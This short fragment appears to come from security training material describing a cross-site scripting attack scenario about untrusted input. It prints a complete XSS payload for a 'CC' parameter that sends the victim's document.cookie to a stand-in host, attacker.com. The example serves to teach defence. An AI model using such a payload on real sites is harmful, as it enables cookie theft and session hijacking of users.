 Attack Scenarios
#1 Using Untrusted Data
CROSS-SITE SCRIPTING
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>'
 